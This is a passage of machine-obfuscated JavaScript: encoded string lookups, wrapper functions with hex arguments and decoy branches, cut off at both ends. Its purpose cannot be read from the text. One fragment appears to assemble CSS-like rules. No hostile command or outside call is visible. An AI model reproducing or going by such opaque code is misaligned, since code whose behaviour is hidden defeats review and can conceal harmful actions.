0x437dd5(0x177f,0x140c,0x2263,0x207f,0x938)+_0xa1a169(0x7a0,-0x5a8,0x1ba,0x5ca,0xaa2)+_0x3f5029(0x1e59,0x1674,0xe68,0x2440,0x1623)+_0xa1a169(0x6dc,0xd76,0xc67,0x1470,0x11fb)+_0x3f5029(0xbce,0x14fb,0x15a0,0x136c,0x14a1)+_0x1aac80(0xe3d,0x1303,0x522,0x11b5,0xd64)+_0x437dd5(0x877,0xe25,0x74f,0x83d,0x166)+_0x3f3b90(0x1813,0x1a95,0x1c41,0x20db,0x1785)+_0x3f5029(0xb17,0x11d7,0x110a,0x1e90,0x170b)+_0xa1a169(0x81c,0x1627,0x56e,0x5b0,0x894)+_0x3f3b90(-0x2bd,0x193,0x18a,0x7c,-0x330)+_0xa1a169(0x1409,0x13a5,0xa77,0xc42,0x13f7)+_0x3f3b90(-0x25f,0x39d,-0x95a,0x3d0,-0x847)+_0x1aac80(-0x12,0x9e6,0x83d,0x1529,0xd8a)+_0x3f3b90(-0x6e9,0x285,0x810,0x7d4,0x98c)+_0x3f5029(0x510,0x1187,0x707,0x1f0c,0x1219)+_0x3f3b90(-0x278,0x8cd,0x71c,-0x18c,-0x93)+_0x437dd5(0x1253,0x1c7d,0x1dab,0x700,0x14cd)+_0x3f5029(0x607,0x1315,0x19b6,0x1324,0x2050)+_0x1aac80(0x22f6,0x15f9,0x1dec,0x2342,0x1e60)+_0x437dd5(0x17dd,0x2407,0x1419,0x1e8d,0x1b49)+_0x3f3b90(0x1b6b,0x1986,0x15d5,0x1322,0x2455)+_0x437dd5(0xe95,0x29f,0x9ae,0x1720,0x1a5)+_0x437dd5(0x1227,0x207d,0x12f8,0x18e4,0x208e)+_0x3f3b90(0x1e2a,0x1876,0x2364,0x1136,0x1d7f)+_0xa1a169(0x14c3,0x17bd,0x1d7f,0x21f7,0x1ebd)+_0x3f3b90(0x1944,0x1745,0xabf,0x224b,0x124e)+_0x3f3b90(0x51a,0x986,0x1307,0x13e,0xf97)+_0x3f5029(0x91a,0x281,0xdbf,-0xde,0x356)+_0x437dd5(0x6d4,-0x485,-0x41f,0xee5,0x1284)+_0x1aac80(-0x24,0x11c9,0x31a,0x7c5,0x7d0)+_0x3f3b90(0x16df,0xc7a,0x12b4,0xec4,0x493)+_0x3f5029(0x1a3b,0x186b,0x1a88,0x1f69,0x2073)+_0x3f3b90(0x1184,0x126e,0xf11,0x1985,0x1026)+_0x3f5029(0x20e3,0x17c8,0x119e,0x1f23,0xb7f)+_0xa1a169(0x1639,0x143b,0x20ad,0x8eb,0x10aa)+_0x3f5029(0x21b5,0x1b4d,0xd0c,0xeb8,0x1043)+_0x1aac80(0x1aaf,0x2071,0xcc3,0x88d,0x14f7)+_0xa1a169(0x4de,0xc7d,-0x46a,-0x6b8,0x1329)+_0x437dd5(0xba4,0x527,0x5a8,0x545,0x14c3)+_0x1aac80(0x2309,0xfed,0x1859,0xef4,0x17de)+_0x437dd5(0x1576,0x1ca3,0x745,0x1b4a,0x1c58)+_0x1aac80(0xffe,0x2661,0x2809,0x2026,0x19d8)+_0xa1a169(0xbb7,0x39e,-0x143,0x132e,0xca9)+_0x3f5029(-0x6e2,0x402,0xf1e,-0x2c,0xb8c)+_0xa1a169(0x1df,-0x56,-0x6d7,-0x8d2,0x158)+_0x3f3b90(0x1c8f,0x1118,0x55d,0x196b,0x16f4)+_0x437dd5(0x1d3c,0x20bc,0x1eb0,0x292b,0x2b0b)+_0x3f5029(0x1f95,0x1a74,0x174d,0x21ec,0xee7)+_0xa1a169(0xba7,0xe89,0x693,0x1948,0x1651)+_0xa1a169(0xeef,0x91c,0x780,0x193,0x1caf)+_0x3f5029(0x123a,0x1e1e,0x238d,0x248d,0x1637)+_0x1aac80(0xbfb,0xf10,0x1d68,0x1bb5,0x1393)+_0x437dd5(0x1861,0x24b5,0x1b90,0xc3c,0x184a)+_0x3f5029(0x2a8c,0x1e06,0x1318,0x1e59,0x1781)+_0x3f5029(0xfdd,0xe12,0x19ab,0x15fe,0x1d8)+_0x3f3b90(0xc9c,0x5b4,0xb5e,0x9af,-0x4e7)+_0x3f5029(0xe5a,0xbca,-0x79,0x81,0x1455)+_0x3f5029(0xecc,0xac0,0x902,0x184a,0x1846)+_0x3f5029(0xbaa,0xd1b,0x6c0,0x9d9,0x1a24)+_0x1aac80(0x1001,-0x10f,0x1a59,0x9a4,0xcd6)+_0x3f3b90(0x2124,0x1407,0x1a94,0xc08,0x85d)+_0xa1a169(0x1332,0x176c,0x15a5,0x20ea,0x1b09)+_0x1aac80(0xae2,0x1912,0x6e1,0x96d,0xba8)+_0xa1a169(0x11b8,0x1a70,0x424,0x169c,0xaaf)+_0x437dd5(0x188a,0xa93,0x208a,0x2144,0x1c8a)+_0x3f3b90(0x1f9b,0x15fa,0x1205,0xdad,0x180c)+_0x1aac80(0x1541,0x1106,0xf6b,0x1588,0x1cec)+_0x1aac80(0x28e6,0x2300,0x2412,0x1075,0x1d91)+_0x3f3b90(0x130c,0x1d3a,0xfc7,0x2a59,0x1d2e)+_0x3f5029(0x1c08,0x18a1,0x2232,0x1ab1,0x122e)+_0x3f5029(0x212d,0x1dfc,0x2bbe,0x280d,0x1b6e)+_0x437dd5(0x139a,0x1c76,0xf0e,0xa84,0x138a)+_0x1aac80(0x1096,0x13be,0xf6f,0x1469,0xb19)+_0xa1a169(0x7f1,0x70b,0xa00,-0x296,0x141)+_0x3f3b90(-0x31,0xb9b,0xd9c,0xba5,0x1092)+_0x1aac80(0xc2c,0x1e65,0x1813,0x316,0x10c5)+_0x3f3b90(0xeb8,0x9e6,-0x11,0xf94,0xa2f)+_0x437dd5(0x8d8,-0xf0,-0x93,-0x3f8,-0x24f)+_0x3f5029(-0xa38,0x288,0x10a3,-0x99a,0x715)+_0x3f3b90(-0x3f8,0x338,0x26d,-0x78f,-0x690)+_0x3f5029(0x899,0x1ad,0xef1,0xf86,0x88f)+_0xa1a169(0x827,0x815,0x162f,0xeeb,0xf7a)+_0xa1a169(0x13d5,0x1861,0xada,0x1abb,0x7c7)+_0x437dd5(0x1905,0x1318,0x249a,0x13a2,0x2120)+_0x3f3b90(0xea3,0x13f2,0xf0a,0xac3,0x6e0)+_0x437dd5(0x1ad3,0x244e,0x248a,0x2105,0x1394)+_0x437dd5(0x1da2,0x13d8,0x2782,0x1dce,0x128f)+_0x1aac80(0xf,0xf5e,0x925,-0x1c2,0x363)+_0x3f5029(0xab6,0x336,-0x3e1,0x5c9,0xd1c)+_0xa1a169(0x14fc,0x2314,0xb7f,0x20e3,0x14fd)+_0x3f3b90(0xe29,0x1c3c,0x1608,0x2837,0x1875)+_0x3f5029(0x1a15,0xf80,0x174d,0x52a,0x148e)+_0x3f5029(0x34c,0x6e6,-0x67f,0xd59,-0x48c)+_0xa1a169(0xda5,0x16ad,0x59c,0xf87,0x1b57)+_0xa1a169(0x7e7,0xee1,0x2b9,0xfc4,-0x563)+_0xa1a169(0x19e3,0x1f4e,0x1fcc,0x12d5,0x1fb0)+_0x1aac80(-0x217,0x1349,0x13d2,-0x104,0x5ae)+_0xa1a169(0x10f0,0xbcd,0x13b1,0x4cb,0x17af)+_0x1aac80(0xadc,0xff3,0x1b5a,0x174,0xf94)+_0x3f5029(0x122a,0x5a0,0xbd4,0xc60,0xd66)+_0xa1a169(0x191,0xea7,-0x3b,0x41c,-0x204)+_0x3f3b90(0x1727,0xd21,0x1705,0x1368,0x17f)+_0x3f3b90(0x1e6d,0x16fb,0x24e2,0xc88,0x1c27)+_0x3f3b90(0x1a0b,0xbcb,0x75f,0x796,0x1185)+_0x437dd5(0x17b5,0x1f76,0x1263,0x1576,0x118c)+_0x3f3b90(-0x915,0x3d0,-0x296,0xdde,0xe8f)+_0x3f5029(0x2414,0x15ee,0x231a,0x22a1,0x1768)+_0x437dd5(0xdfe,0xe8b,0x2dd,0xb11,0x5b0)+_0xa1a169(0x28d,-0x996,0xc86,0x383,0xf3c)+_0x3f3b90(0xb70,0x3ac,0xd9c,0x154,-0x8e)+_0x3f5029(-0x75a,0x2e9,0xe8d,0x219,-0xc8)+_0x3f3b90(0xb29,0x14fb,0xad0,0x1db1,0x1ffb)+_0x3f3b90(0xeb3,0x1cc9,0x28b4,0x24d6,0xf22)+_0x1aac80(-0x440,0x28d,0x4de,0xa67,0x7b7)+_0x1aac80(0xe5c,-0x614,0x43,0x59b,0x222)+_0x437dd5(0x1a3d,0x1156,0x20d2,0x252b,0x2057)+_0x437dd5(0x16db,0x1f63,0x131e,0x21e9,0xfd7)+_0x3f5029(0x129b,0x1a5b,0x1313,0x2130,0x2688)+_0x1aac80(0xc73,-0x8d8,-0x6d6,0xeeb,0x1f7)+_0x1aac80(0x9e5,0x1a0a,0x1c77,0x193a,0x15fd)+_0xa1a169(0xa4f,-0x2ce,-0x52,0x735,0x371)+_0x437dd5(0xe2b,0xf6c,0x20e,0x256,0x123e)+_0xa1a169(0x1374,0x1934,0x18f5,0x1179,0xe8f)+_0x3f5029(0x7ac,0x9fc,0x8e7,0x134b,0x1703)+_0x3f5029(0x13fb,0x1c7a,0x160c,0x2218,0x27db)+_0x3f3b90(0xf0a,0x180b,0x14a5,0x11bd,0x20ac)+_0xa1a169(0x12ad,0x18ad,0x1a4c,0x120b,0x11df)+_0xa1a169(0x1965,0x130a,0x1cb8,0x19e0,0x1fac)+_0x3f3b90(0x2933,0x1de6,0x149a,0x1b2c,0x29a9)+_0x3f3b90(0xa33,0x1559,0x1539,0x1a35,0x1c8b)+_0x1aac80(0x11f3,0xa20,0x122b,0x12e9,0xbac)+_0x437dd5(0x3b9,0x583,-0x792,0x731,0xe21)+_0x3f5029(0x24d5,0x1b5e,0xf0f,0x1acd,0x1f30)+_0xa1a169(0xcba,0xda5,0xa90,0x8f3,0x14f6)+_0x3f5029(0xf64,0x10c8,0xd9a,0xf57,0x1b7d)+_0x1aac80(0x1f26,0x76d,0x81d,0xf22,0x1188)+_0x437dd5(0x1959,0x1213,0x27ce,0x1533,0x1807)+_0x437dd5(0xb76,0x48a,-0x20d,0xa95,0xcd0)+_0xa1a169(-0x13b,-0x342,0x1c7,-0xab5,-0xe1e)+_0x3f3b90(0x18ed,0x1d1d,0x273e,0x23b1,0x11b9)+_0x437dd5(0x365,0xa88,-0x384,0x102b,-0x630),'YydxC':_0x437dd5(0x15e9,0x1b1a,0x1fff,0x23a0,0x210f),'rWwkS':_0xa1a169(0x1821,0x2681,0x14e7,0x1c98,0x1cb7)+_0x1aac80(0x17b5,0xaef,0x25ff,0x1358,0x1929)+_0x437dd5(0x19ec,0x13f7,0x2806,0x16f8,0x11d4)+_0x437dd5(0x1a2c,0x25e1,0x2865,0x1d97,0x122e)+_0x3f5029(0x1d42,0x1358,0x20f3,0x1bcc,0xb13)+_0x437dd5(0x1c6c,0x12b6,0x1602,0x140e,0x2489)+_0xa1a169(0x530,0x11a7,0x100,-0x878,-0x51e)+_0x3f5029(0x1ba7,0x10a8,0x277,0x8bc,0xa72)+_0x3f5029(0x124d,0x16fe,0x14c5,0x10fa,0x1a19)+_0x3f3b90(0x1516,0xc54,0x3a9,0x13e3,0xaa)+_0x3f3b90(-0x876,0x1db,0x668,0xaec,0xc94)+_0x437dd5(0x289,-0x312,0xaaf,0xbf2,0xac)+_0x437dd5(0x35b,-0x903,0x3c2,0xd95,0x1bd)+_0x437dd5(0x1012,0x17c8,0x1c44,0x1a04,0x1c6c)+_0x437dd5(0x6b6,0x781,0xc9e,0x510,0x7d3)+_0x3f5029(-0x5e4,0x7b1,-0x658,0x1284,0x7a)+_0x1aac80(-0x442,-0xd4,0x1218,0xd63,0x7af)+_0x1aac80(0x9d2,0x726,0xf78,0x6dd,0x78d)+_0xa1a169(0xacb,0x0,0xf47,0x8d4,0x1627)+_0x1aac80(0x136,-0x944,-0x1ce,0xf6e,0x4ba)+_0x3f5029(0x388,0xacf,0x16ac,-0x304,0xc22)+_0x1aac80(0xbef,0x8e3,0x2312,0x19d1,0x1577)+_0x3f3b90(0x13d7,0x94e,0xb3f,0x71a,0xe20)+_0xa1a169(0x1389,0x80d,0x1768,0x69c,0x8bf)+_0x1aac80(0xf94,0x1088,-0x479,-0x322,0x72d)+_0x437dd5(0x12c3,0x1215,0x11ce,0x1dca,0x1cd9)+_0x3f3b90(0xc5a,0x808,0xa9c,0xbfa,0x15bb)+_0xa1a169(0x882,0xd3f,0xb,0x120e,0x12f0)+_0x3f3b90(0x2510,0x1869,0x1bf0,0x25b5,0x1bb0)+_0x3f5029(0x107f,0x1321,0x1303,0xa55,0xc89)+_0x1aac80(0x943,0x7c1,0xe03,0x6ff,0x67c)+_0x1aac80(0x1cc7,0x13f8,0x187a,0x95d,0x143b)+_0x3f5029(-0x316,0x97a,-0x144,0x245,0x148b)+_0x1aac80(-0x931,0x606,0x7db,-0xb62,0x1fa)+_0xa1a169(0x46b,-0x2bc,0xb15,-0x91a,-0x492)+_0x1aac80(0x1070,0x947,0xfee,0x102c,0xb7f)+_0x3f5029(0x10e0,0x1acb,0x1c86,0xf62,0x122e)+_0x437dd5(0xa3f,0x1485,0xa6e,0x13f5,0x5bc)+_0x437dd5(0x1d95,0x2127,0x26d7,0x240c,0x268b)+_0x1aac80(0xf19,0x687,0x6a3,0x17ae,0x1319)+_0x3f5029(0x171b,0x154a,0x2211,0x13e5,0x1430)+_0x3f5029(0x1c2e,0x11f8,0x1bce,0xa26,0x1357)+_0xa1a169(0x187e,0x1030,0x1a30,0xb88,0x1e1b)+_0x1aac80(0x23f0,0x1777,0x1e7e,0x1a49,0x16d0)+_0x3f3b90(-0xd1,0xb13,-0x206,-0x351,0x1074)+_0x437dd5(0x1fc,-0xa6e,0x3c0,0xa54,0x205)+_0x3f5029(0x2778,0x1a3b,0x2806,0x1172,0xd3a)+_0xa1a169(0x1343,0x1f99,0xb46,0x17f5,0x1086)+_0x3f3b90(0xf63,0x10cf,0x1cbc,0xc61,0x834)+_0x3f5029(-0x1fa,0x73f,0x13ef,0xcac,0xbbd)+_0x3f3b90(0x1bac,0x1a32,0x204b,0x26a7,0x172e)+_0x1aac80(0x111f,0x1969,0x1002,0xd8e,0xd3f)+_0xa1a169(0x13c7,0x7b0,0xf2b,0x1deb,0x1645)+_0xa1a169(0x231,0xb78,-0x377,0x768,0x338)+_0x3f5029(0xc2f,0xda9,0x1746,0x983,0x1c1b)+_0x437dd5(0xc89,0x132d,0x3c0,0x40b,0x307)+_0x1aac80(0x3e8,-0x71,0x136b,0x18a,0xd15)+_0x1aac80(0x52c,-0x728,0xc60,0xc1d,0x233)+_0xa1a169(0x4b6,-0x2ba,0x12d4,0xc85,0x421)+_0x3f3b90(0xbd7,0x566,0xf0a,-0x71,0xfc4)+_0xa1a169(0x505,0xfeb,0x8cc,0x550,0x1357)+_0x1aac80(0xb37,0xdd2,0x12e5,-0x52b,0x6a2)+_0x1aac80(0x2677,0x17e0,0x1621,0x1fb8,0x1972)+_0x1aac80(0x39a,0x433,0x1354,0x2ce,0x60b)+_0x1aac80(0xf2c,0x2360,0x1a67,0x247b,0x1cb0)+_0x3f3b90(0x1725,0xb81,0x1222,0x15ec,0x18e5)+_0x437dd5(0x10a5,0x248,0xc14,0x1b01,0xcbf)+_0x3f3b90(0x845,0xe01,0x12df,0x180f,0x1380)+_0x437dd5(0xa09,-0x2ad,0xaf1,0x82d,0x1432)+_0x1aac80(-0xc3c,-0xa3f,-0xc44,0x962,0x1c0)+_0x1aac80(0x2752,0x2817,0x1bc9,0x21dc,0x1aa4)+_0x1aac80(0x1a4e,0x1099,0x1e93,0x8e9,0x13c6)+_0x3f3b90(-0x390,0x831,0x458,0x90,0x592),'kiMFJ':_0x1aac80(0x1572,0x12b5,0x131a,0x597,0xee9)+'y','QTPtN':function(_0x37992a,_0x352c9b){return _0x37992a!==_0x352c9b;},'caNMj':_0x3f3b90(-0xa6,0xa01,0x9fb,-0x144,0x7f7),'rYjFQ':_0x437dd5(0xaa6,0xe64,0x1405,0x147c,0x5a1),'pJqdR':_0x1aac80(0x2009,0xf67,0x2501,0x22f1,0x1923),'WovPm':function(_0xf2b0ef,_0x263c62){return _0xf2b0ef!==_0x263c62;},'Vxrmz':_0x1aac80(0x852,0x932,0x12d8,0x12d4,0x11e2)};function _0x437dd5(_0x418c76,_0xaeccfd,_0x5c904a,_0x449318,_0x507aea){return _0xb38c(_0x418c76- -0x74,_0x449318);}function _0xa1a169(_0x19c19c,_0x259a74,_0x185a79,_0x3aa49c,_0x321bed){return _0xb38c(_0x19c19c- -0x30f,_0x259a74);}var _0x3f0ea0=!![];function _0x3f5029(_0x36adff,_0x3ced3e,_0x512891,_0x217721,_0x1740ed){return _0xb38c(_0x3ced3e-0x40,_0x217721);}function _0x3f3b90(_0x4f0a58,_0x3c4fd6,_0x240281,_0x3778c6,_0x263325){return _0xb38c(_0x3c4fd6-0x14,_0x4f0a58);}function _0x1aac80(_0x5922a0,_0x35c7cb,_0xee5810,_0x311a87,_0x3f5a34){return _0xb38c(_0x3f5a34-0x85,_0x5922a0);}return function(_0x9b63d0,_0x3eaca5){function _0x5739cb(_0x5c1a3e,_0x3e5f06,_0x2a6037,_0x8c2d04,_0x4db1bb){return _0xa1a169(_0x8c2d04-0x337,_0x4db1bb,_0x2a6037-0x14f,_0x8c2d04-0x1f0,_0x4db1bb-0x167);}function _0x482681(_0x45ad43,_0x391c97,_0x15983b,_0x1d8cae,_0x20a185){return _0x3f3b90(_0x20a185,_0x15983b-0x197,_0x15983b-0x54,_0x1d8cae-0x89,_0x20a185-0x1e0);}var _0x454f29={'sznfr':function(_0x4cd14c,_0x42134a){function _0x5673b6(_0x2b1197,_0xf10c10,_0x3b90f3,_0x432ff3,_0x4e386d){return _0xb38c(_0xf10c10- -0x23b,_0x432ff3);}return _0x4d93f0[_0x5673b6(0x932,0x550,0xe2c,0xc5a,0x49f)](_0x4cd14c,_0x42134a);},'pivGT':function(_0x2a0f51,_0x1a8ef5){function _0x1a26a2(_0x219fff,_0x38a430,_0x534c87,_0x466a40,_0xbb7668){return _0xb38c(_0x466a40-0xc9,_0x534c87);}return _0x4d93f0[_0x1a26a2(0x82c,0xf90,0x15a8,0x14db,0xf55)](_0x2a0f51,_0x1a8ef5);},'XPqdg':function(_0x1a61f6,_0x2848a8){function _0x244b14(_0x3a049e,_0x4d21d4,_0x5f62cd,_0x3c300f,_0x2fce76){return _0xb38c(_0x5f62cd- -0x381,_0x2fce76);}return _0x4d93f0[_0x244b14(0x10a5,0xd89,0x1091,0x37f,0xd88)](_0x1a61f6,_0x2848a8);},'DimKJ':_0x4d93f0[_0x3c2c18(0x1815,0xdfa,0x294,0x4e5,0x10da)],'arQZI':_0x4d93f0[_0x3c2c18(0x13b3,0x13af,0x1aa3,0x12a9,0x129c)],'RWXQv':function(_0x32bdf0,_0x5ec1bb){function _0x2beb03(_0x333e7b,_0x4e2ebb,_0xb9b655,_0x3e8051,_0x3d08f6){return _0x3c2c18(_0x333e7b-0x2d,_0x333e7b-0x409,_0xb9b655-0x10,_0x3e8051,_0x3d08f6-0xf5);}return _0x4d93f0[_0x2beb03(0x1860,0x1549,0x1d00,0x114a,0x1114)](_0x32bdf0,_0x5ec1bb);},'tjkJL':_0x4d93f0[_0x5739cb(0xa10,0xcbe,0x8cf,0xcf0,0x8ff)],'hXrwA':function(_0x1f0de6,_0x47a38c){function _0x28568b(_0x50c2bd,_0x58d903,_0x3c5dc2,_0x33472d,_0xa9ae50){return _0x5739cb(_0x50c2bd-0x9b,_0x58d903-0xa6,_0x3c5dc2-0x1e2,_0x33472d-0x251,_0x50c2bd);}return _0x4d93f0[_0x28568b(-0x589,-0x2ee,0x1100,0x683,0x388)](_0x1f0de6,_0x47a38c);},'pVHAT':_0x4d93f0[_0x3c2c18(-0x6bb,0x73,-0x52f,0xe42,0x4f5)],'kcgwg':_0x4d93f0[_0x482681(0xf2b,-0x7e5,0x625,0x8b3,0x62b)],'mffNq':function(_0x3da87d,_0x2131ce){function _0x2104b9(_0x38c62e,_0xe34db4,_0x425fe4,_0x801d9d,_0x3576b5){return _0x482681(_0x38c62e-0x1a,_0xe34db4-0x1e4,_0x425fe4- -0x67,_0x801d9d-0x1af,_0x3576b5);}return _0x4d93f0[_0x2104b9(-0x565,0xb4c,0x8cf,0x1077,0x256)](_0x3da87d,_0x2131ce);},'RtKWn':_0x4d93f0[_0x1b141e(0xe21,0xea1,0x933,0xb9d,0x117f)],'zkdrC':_0x4d93f0[_0x5b601(0x11ed,-0xfb,0x6ad,0xd07,0x4bd)],'PVOqR':_0x4d93f0[_0x3c2c18(0xe5b,0x1a0,-0x183,-0xb65,0xa19)],'IprUp':_0x4d93f0[_0x1b141e(0xa16,0x16,0x9a2,0xc6d,0x629)],'iVaGZ':_0x4d93f0[_0x3c2c18(0x924,0x521,-0x75,0x104f,-0x24f)],'CCSKq':_0x4d93f0[_0x3c2c18(0x213f,0x1559,0xa5b,0xaaf,0xfdf)],'ZSLqv':function(_0x2dfaa2,_0x5a16be,_0x46ab98){function _0x325452(_0x282192,_0x147d6b,_0x210d39,_0x38be52,_0x5f4db5){return _0x3c2c18(_0x282192-0xdc,_0x210d39- -0x165,_0x210d39-0xfe,_0x147d6b,_0x5f4db5-0x185);}return _0x4d93f0[_0x325452(0xeb,0xf08,0xe01,0x143c,0x7a8)](_0x2dfaa2,_0x5a16be,_0x46ab98);},'YTMCP':_0x4d93f0[_0x482681(0x1b9,0x5e0,0xd21,0xa44,0x5a8)],'xOLnK':_0x4d93f0[_0x5739cb(0x2161,0x172c,0x1daa,0x1b8a,0x28b8)],'zRbSH':_0x4d93f0[_0x5b601(0xa42,0x146c,0xaf0,0x192,-0x5)],'YWQhi':_0x4d93f0[_0x1b141e(0x1234,0x10f3,0x830,0xa0c,0xb1)],'Mgtil':_0x4d93f0[_0x5b601(0x1552,0x1ce5,0x1c87,0x147c,0x1bf6)],'WkjJt':function(_0x3839db,_0xd27588){function _0x23b385(_0x2cbb31,_0x3fb5cf,_0x286fed,_0x40743e,_0x4c0588){return _0x1b141e(_0x2cbb31-0x28,_0x40743e,_0x286fed-0xda,_0x3fb5cf- -0x4e4,_0x4c0588-0x1f);}return _0x4d93f0[_0x23b385(0x14e9,0x1649,0x1e84,0x929,0x1ad2)](_0x3839db,_0xd27588);},'RXQud':_0x4d93f0[_0x1b141e(0xf1,0x1025,0x224,0xdd1,0x9b1)],'tdLOS':_0x4d93f0[_0x3c2c18(-0x1c1,0x6ea,0xe8,0x117c,0x1341)],'QSzVm':_0x4d93f0[_0x482681(0x1155,0x239f,0x1600,0x982,0xaf8)]};function _0x1b141e(_0xa08e7e,_0x490b20,_0x4200de,_0x49a44c,_0x166555){return _0x3f3b90(_0x490b20,_0x49a44c-0x384,_0x4200de-0x83,_0x49a44c-0x1ba,_0x166555-0x133);}function _0x5b601(_0x3b2307,_0x1270e8,_0x3abc61,_0x558f1c,_0x587e9e){return _0x3f3b90(_0x558f1c,_0x3abc61- -0x9c,_0x3abc61-0x8f,_0x558f1c-0xfc,_0x587e9e-0x134);}function _0x3c2c18(_0x22fdcf,_0x263df8,_0xfeb26,_0x398245,_0x8951b2){return _0xa1a169(_0x263df8-0x12d,_0x398245,_0xfeb26-0x158,_0x398245-0x148,_0x8951b2-0x64);}if(_0x4d93f0[_0x1b141e(0x117e,0x1a17,0x1210,0x1ab9,0x1941)](_0x4d93f0[_0x5b601(0x144c,0x16b7,0x889,0x12d4,0xf9a)],_0x4d93f0[_0x3c2c18(-0x5b6,0x72f,0x247,0xc6c,0x9cd)])){var _0x227c7e=_0x50e55d[_0x3c2c18(0x4ba,0x528,0x1356,0xed6,0x257)](';'),_0x7147ed=_0x454f29[_0x482681(0x6cc,0xbc0,0x7c0,0x493,0x92)](_0x1fd9a0,_0x227c7e);return _0x454f29[_0x482681(0x1a07,0x2311,0x15e1,0x11f0,0x17b5)](_0x454f29[_0x3c2c18(0xd8c,0x1254,0x9d9,0xaf0,0x13ac)](_0x454f29[_0x482681(0x2368,0x1d06,0x15e1,0x16e0,0x1563)](_0x454f29[_0x1b141e(0xc79,0x1e4f,0x1014,0x17ce,0x165c)](_0x454f29[_0x1b141e(0xec9,0x1518,0xc4b,0x7ae,0xb49)](_0x5599f8,'\x20'),_0x479717),'{'),_0x7147ed[_0x5b601(0x1824,0x2165,0x1a4a,0x2742,0x1a9d)](';')),'}');}else{var _0xc5ee43=_0x3f0ea0?function(){function _0x5b9b1a(_0x39aaf3,_0x178b63,_0x42ed55,_0x4749d4,_0x18c41c){return _0x5739cb(_0x39aaf3-0xa,_0x178b63-0xff,_0x42ed55-0x58,_0x178b63- -0x343,_0x4749d4);}function _0x347d9c(_0x1774cc,_0x51e83b,_0x2c43db,_0x4eff4a,_0x54251c){return _0x482681(_0x1774cc-0x16d,_0x51e83b-0x111,_0x54251c- -0x1d9,_0x4eff4a-0x17f,_0x4eff4a);}var _0x25935e={'uNxjv':function(_0x5b99f2,_0xf9b451){function _0xbabda1(_0x277df4,_0x533909,_0x1f2615,_0x1bdc09,_0x3e52c1){return _0xb38c(_0x277df4- -0x7a,_0x533909);}return _0x454f29[_0xbabda1(0x174f,0xa95,0x20e3,0x18ef,0x1968)](_0x5b99f2,_0xf9b451);},'MZYwy':_0x454f29[_0x347d9c(0xb51,0x6a0,0x916,0x179c,0x11ce)],'YKDZb':_0x454f29[_0x15c84a(0x12d4,0x64f,0x196b,0x1909,0x189e)],'STIAZ':function(_0x55ff90,_0x6f3062){function _0x3d4fb8(_0x3a6e64,_0x4d2360,_0x29d740,_0x1071ba,_0x5f0ca5){return _0x15c84a(_0x5f0ca5-0x2f6,_0x4d2360-0x16f,_0x29d740-0x1b2,_0x29d740,_0x5f0ca5-0xa8);}return _0x454f29[_0x3d4fb8(0x1cc5,0x9d1,0xf8a,0x1fa8,0x13af)](_0x55ff90,_0x6f3062);},'YWVDC':_0x454f29[_0xb2ac24(0x23b,0x3a0,0x39c,0xe36,0xd1a)],'TCEPN':_0x454f29[_0xb2ac24(-0xc7,0x3eb,0x4fe,0x1127,-0xa47)],'fvrjF':_0x454f29[_0x15c84a(0x1a57,0x15f8,0x1e3c,0x1a39,0x11a9)],'eImXN':_0x454f29[_0x15c84a(0x2c8,0x2f3,0x111d,0x81f,-0x1f)],'HqQUi':_0x454f29[_0x347d9c(0x1372,0x1bec,0x13a1,0x157d,0x1215)],'cOSJu':_0x454f29[_0xf7e40e(0x1e50,0xec8,0x19e,0x1005,0x1580)],'PCOpB':function(_0x275375,_0xe6576,_0x4cc2c7){function _0x239b25(_0x351812,_0x4863fc,_0x4b5a84,_0x131fe1,_0x1de4b1){return _0x15c84a(_0x4b5a84-0x3ec,_0x4863fc-0xcc,_0x4b5a84-0x143,_0x4863fc,_0x1de4b1-0x180);}return _0x454f29[_0x239b25(0x2a30,0x110f,0x1ee9,0x1b83,0x28ef)](_0x275375,_0xe6576,_0x4cc2c7);},'UXDDQ':_0x454f29[_0x5b9b1a(0x118b,0x1a9a,0x247f,0x21f6,0x1ed6)],'UlaOd':_0x454f29[_0xf7e40e(0x210b,0xa8f,0xd2f,0x14fa,0xadf)],'gcKzW':_0x454f29[_0x5b9b1a(0x23b6,0x163f,0x1ab4,0x1ca4,0x832)],'IeNDD':_0x454f29[_0xb2ac24(0x74f,0x41a,-0x99,0x5b0,-0x540)],'WivTv':_0x454f29[_0x5b9b1a(-0x48f,0x53e,0x889,0x1ed,-0x7cc)]};function _0x15c84a(_0x5ccef0,_0x1e3433,_0x20aa83,_0x453197,_0x9fbddb){return _0x1b141e(_0x5ccef0-0x7f,_0x453197,_0x20aa83-0x60,_0x5ccef0- -0x4f8,_0x9fbddb-0x1e);}function _0xb2ac24(_0x33819c,_0x414f63,_0x4b9296,_0x25b683,_0x29b61e){return _0x482681(_0x33819c-0x28,_0x414f63-0x1ec,_0x414f63- -0x17a,_0x25b683-0xc7,_0x4b9296);}function _0xf7e40e(_0xc5f289,_0xcc1833,_0x5a159d,_0x47fa50,_0x1dcc1b){return _0x482681(_0xc5f289-0x1a9,_0xcc1833-0xde,_0x47fa50- -0x4b0,_0x47fa50-0xcc,_0x5a159d);}if(_0x454f29[_0x5b9b1a(0x163b,0x172b,0x22ce,0x14a1,0x144c)](_0x454f29[_0xf7e40e(0xcb7,0x2087,0x1981,0x18c4,0xe16)],_0x454f29[_0xb2ac24(0x1d4d,0x1bd5,0xf12,0xd60,0x271d)])){if(_0x3eaca5){if(_0x454f29[_0x5b9b1a(0x18bc,0x172b,0x1c11,0x1e3a,0x209d)](_0x454f29[_0xb2ac24(0x18f3,0x18a8,0x17ab,0x1f95,0x1e88)],_0x454f29[_0xf7e40e(0x877,0xb83,0x1ffc,0x1572,0x111a)])){var _0x3237cb={'GBZLU':function(_0xc3c405,_0x59da6f){function _0x1c4115(_0x23084d,_0x13b45f,_0x49b875,_0x4bb7a9,_0x378635){return _0xf7e40e(_0x23084d-0x5f,_0x13b45f-0x14e,_0x23084d,_0x13b45f-0x62b,_0x378635-0x2f);}return 